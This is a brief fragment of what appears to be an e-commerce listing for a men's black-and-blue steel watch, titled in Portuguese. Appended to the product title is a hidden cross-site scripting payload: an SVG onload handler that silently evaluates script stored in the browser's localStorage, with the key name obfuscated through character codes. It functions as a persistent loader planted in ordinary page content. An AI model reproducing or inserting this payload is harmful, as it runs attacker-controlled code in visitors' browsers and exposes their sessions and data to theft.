 Relógio Masculino Casual Steel Watch Submariner 305 - Preto e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
